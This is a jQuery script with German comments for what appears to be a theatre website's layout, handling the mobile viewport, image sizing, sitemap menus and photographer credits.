// JavaScript Document
/*	
	1)	Slideshow Seite Spielplan
	1 alt)	fixierte Elemente mit class="move-fixed" horizontal mit dem Inhalt mitscrollen
	2)	Variable Farbe für Hintergrund und Schrift an JS übergeben
	3)	Seite home.php: Zeilenhöhe 'Aktuell' und 'Extravorstellung' an Bildhöhe anpassen
	4a)	Desktop: Grauer Hintergrund für Untermenüs oben
	4b) Bei kleineren Fenstern Scroll-Position links erzwingen
	5)	Höhe des headerContainers bestimmen
	6)  Spielplan
	7)	Mobile: classM überschreibt class
	8)  Fotograf: Quellenangabe ausblenden, wenn kein Bild
	
	
	X)	Seitengrösse skalieren mit transform
*/
// Font DINbold funktioniert auf dem Mac mit Safari nicht richtig und wird nur in den andern Browsern implementiert
/*if (navigator.userAgent.indexOf("Mac")<=0)
{
	document.write("<style>@font-face { font-family:DIN;src:url('../fonts/DINBold.woff') format('woff'),url('../fonts/DIN-Bold.ttf') format('truetype');font-weight: bold;}</style>");
}*/

/*$(window).load(function() {
	
});*/

$( window ).on( "orientationchange", function( event ) {
  /*if ($('form').length) $('form').submit();
  	else location.href="";*/
});

		
		// Viewport definieren
		if(window.innerHeight > window.innerWidth)
		{
			if (iPad==1) viewportContent = $('[name="viewport"]').attr('content',"width=480");
			 else var viewportContent = $('[name="viewport"]').attr('content',"width=320");
			//if (iPad==1) viewportContent = viewportContent.replace("width=device-width","width=480");
			//else viewportContent = viewportContent.replace("width=device-width","width=480");
			// $('[name="viewport"]').attr('content',viewportContent);
		}
		else
		{
			var viewportContent = $('[name="viewport"]').attr('content',"width=device-width");
			
			//viewportContent = viewportContent.replace("width=320","width=device-width");
			//$('[name="viewport"]').attr('content',viewportContent);
		}

// Funktion zu 1)		
function sizeContent() {
	
    var newHeight = ($("html").height());// + "px";
	$("#zentriert").css("height",newHeight);
}

  
$(document).ready(function() { 

//  Bildergrösse für Mobile anpassen 3:2
	if (handheld)
	{
		var w = $('#inhaltContainer').width()-20;
		var h = Math.round(w*2/3);
		$('[spielplImg]').css( { 'width':'100%','height':h } );
		//alert($('[spielplImg]').css('width'));
	}
	else
	{
	}
	
	// Mobile: Pfeil beim Aufklappmenu entfernen, wenn kein Untermenü vorhanden ist
	if(handheld)
	{
		if ($('ul.sf-liste li').length == 1)
			$('.sf-titel').css('background','none');
		
	}
	
	// Mail-Adressen blau
	//$('[href^="mailto:"]').css('color','blue');
	
//  Mobile: Seiteninhalt genau unter Menüauswahl platzieren
	


	/*var siteH = $('#footerEnde').offset().top;
	$('#zentriert').css('height',siteH);*/

	//$('#inhaltContainer').css('display','none');
	
// 1) Mindesthöhe des Hauptcontainers (#zentriert) auf Grösse des Browserfensters setzen
	//sizeContent();
	//$(window).resize(sizeContent);
	
//	1) Slideshow Seite Spielplan
	

//	Seiteninhalt anzeigen
//$('#zentriert').css('display','block');	
		
// 	1 alt) 	Waagrechtes scrollen der Elemente mit der Klasse 'move-fixed' mit dem Inhalt
	//	alle fixierten Elemente mit der Klasse 'move-fixed' werden waagrecht mitgescrollt
	// NEU: gestrichen! $('#fixedContainer').addClass('move-fixed');
	/*	Header immer auf der ganzen Breite des Bildschirms bis max. 1440px
		Fixierte Elemente mit class="move-fixed" sollen bei kleinem Screen horizontal mitgescrollt werden*/	
	/*var lastScrollLeft = 0;
	$(window).on("scroll resize load", function() {
		// 	Menütitel im Header ausblenden, wenn Screen.width < 1100
		//if ($(window).width()<1100) $('.naviTop').css('display','none');
			//else $('.naviTop').css({ 'display':'flex','display':'-webkit-box' });
		
		// Menu-Button immer rechts
		$('#menu_open_top').css('left',$(this).offset().left+$(window).scrollLeft());
		
		// Breite des Headers anpassen
		var documentScrollLeft = $(document).scrollLeft();
   		if (lastScrollLeft != documentScrollLeft)
		{
        	lastScrollLeft = documentScrollLeft;
			if ($('.move-fixed').length)  {
				$('.move-fixed').each(function() { 
					$(this).css('left',-documentScrollLeft)
					});
			}
			//if ($('#cms-naviL').length) $('#cms-naviL').css('left',-documentScrollLeft+startNavi);
    	}
	});*/
	
	

	
//	2) 	Seite home.php: Zeilenhöhe 'Aktuell' und 'Extravorstellung' an Bildhöhe anpassen
	/*$('.home-extra-content').css('height',$('.extraImg').height() );
	$('.home-aktuell-content').css('height',$('.aktuellImg').height() );*/


//	3)	Sitemap Mobile: Aufklappen der Untermenüs
	$('.smListe').click(function() {
		if (!handheld) return;
		$('[id*="SM"] li').hide(500);
		if ($(this).parent().find('li').css('display') != 'none') return;
		$(this).parent().find('li').show(500);
		
		// Menu in den sichtbaren Bereich scrollen
		//var el = $(this).parent();
		//if (el.find('li:last-child').offset().top > $(window).height()-20)
			//location.href="#sm"+i;
	});
	
//	4a) Desktop: Grauer Hintergrund für Untermenüs oben
		/*var w_mT = $('.naviTop').css('width');
	 	$('#uMenuTop').css( {'width':w_mT } );*/

//	4b) Bei kleineren Fenstern Scroll-Position links erzwingen
	$(window).scrollLeft(0);
	$(window).scrollTop(0);
	
	

	
//  Menü-/Navi-Leisten
	// MenüTop. Verhindert Breitenänderung beim Überfahren
	$('.text_header').each(function(){
		$(this).css('width',$(this).width());
	})
	
//  Header: Anzeige der aktuellen Seite
	

//  8) Fotograf ausblenden, wenn kein Bild
	$('.fotograf').each(function(){
		if( $('.fotograf').parent().find('img').attr('src') == "undefined" ) 
			$(this).css('display','hidden');
		//alert($('.fotograf').parent().find('img').attr('src'));
	});

	

});